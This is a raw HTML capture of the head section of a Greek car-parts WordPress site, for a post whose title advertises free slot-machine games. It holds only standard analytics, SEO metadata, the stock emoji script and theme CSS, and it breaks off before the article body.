

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/
body_size: 29901
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/κουλοχέρηδες-δωρεάν-παιχνίδι/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/κουλοχέρηδες-δωρεάν-παιχνίδι/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="49 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/"},"author":{"name":"","@id":""},"headline":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/"},"wordCount":9882,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/","name":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; - &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 